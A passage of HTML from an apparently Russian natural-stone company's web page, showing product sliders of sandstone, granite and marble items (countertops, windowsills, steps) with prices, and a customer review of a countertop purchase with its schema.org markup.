                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/peschanik/peschanik-pda/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/PDA.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Песчаник</p>
          <p class="slider-1__item-head mt-10 mb-0">Песчаник ПДА</p>
          <p class="slider-1__item-price">От  670 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/peschanik/peschanik-pdsh/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/PDSH.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Песчаник</p>
          <p class="slider-1__item-head mt-10 mb-0">Песчаник ПДШ</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/peschanik/peschanik-pdch/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/pdch.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Песчаник</p>
          <p class="slider-1__item-head mt-10 mb-0">Песчаник ПДЧ</p>
          <p class="slider-1__item-price">От  850 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/peschanik/peschanik-pdf/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/PDF.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Песчаник</p>
          <p class="slider-1__item-head mt-10 mb-0">Песчаник ПДФ</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/arctik-white/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/arctik_white.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Arctik White</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/autumn-leaf/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/autumn%20Leaf.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Autumm Leaf</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/bamboo-screen/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/bambo%20screen.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Bamboo Screen</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/blue-roma/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/-blyu-roma.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Blue Roma</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/butterfly-gold/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/batterflyay%20gold.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит BUTTERFLY GOLD</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/colonial-cream/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/colonial-cream_.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Colonial Cream</p>
          <p class="slider-1__item-price">От  7 452 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>

                
            


                     
                                                                                                                                                  
                    <section class="section slider-1">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Готовые изделия из камня</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-3@m ">


                   
          
                      <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-dlya-stola-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15990/stoleshnicza-dlya-stola-iz-mramora-belogo-czveta.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница для стола из мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-zolotoj-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15970/zolotoj-mramor-v-inteere.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница золотой мрамор</p>
            <p class="slider-1__item-price">От  45 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-iz-belogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15966/stol-belyij-mramor.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из белого мрамора</p>
            <p class="slider-1__item-price">От  30 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-i-fartuk-iz-mramora-calacatta/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16057/kuxnya-mraor-kalakatta.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница и фартук из мрамора Calacatta</p>
            <p class="slider-1__item-price">От  80 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/mramor-markvina-chyornaya-stoleshnicza/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15962/markvina-chyornyij.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Мрамор Марквина чёрная столешница</p>
            <p class="slider-1__item-price">От  58 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/mramor-calacatta-v-vannoj-komnate/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16059/otdelka-stenyi-v-vannoj-mramorom-kalakata.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Мрамор Calacatta в ванной комнате</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-belogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16031/mramornyie-podokonniki-belyie.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из белого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-seryij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15868/ser-mr4.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из серого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-svetlyij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15866/svet-mram.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из светлого мрамора</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-tureczkogo-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16039/podokonnik-iz-tureczkogo-mramora-levanto.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из турецкого мрамора</p>
            <p class="slider-1__item-price">От  25 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-chyornyij-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15867/cher-mr1.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из чёрного мрамора</p>
            <p class="slider-1__item-price">От  26 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/mramornyie-stupeni/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16174/mramornyie-stupeni-9.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Ступени из мрамора</p>
            <p class="slider-1__item-price">От  14 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/fartuk-i-stoleshnicza-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15986/bezhevyij-fartuk-i-stoleshnicza-iz-mramora.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Фартук и столешница из мрамора</p>
            <p class="slider-1__item-price">От  55 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/balyasinyi-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16173/mramornyie-balyasinyi.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Балясины из мрамора</p>
            <p class="slider-1__item-price">От  1 200 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/kruglaya-stoleshnicza-iz-mramora/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15983/kruglaya-stoleshnicza-iz-mramora-bezhevogo-ottenka.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Круглая столешница из мрамора</p>
            <p class="slider-1__item-price">От  15 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
             

              </ul>
          </div>
      </div>
  </div>
</section>
  
  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Ильичева Валерия</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Ильичева Валерия">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:54:28">
      <meta itemprop="reviewBody" content="Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  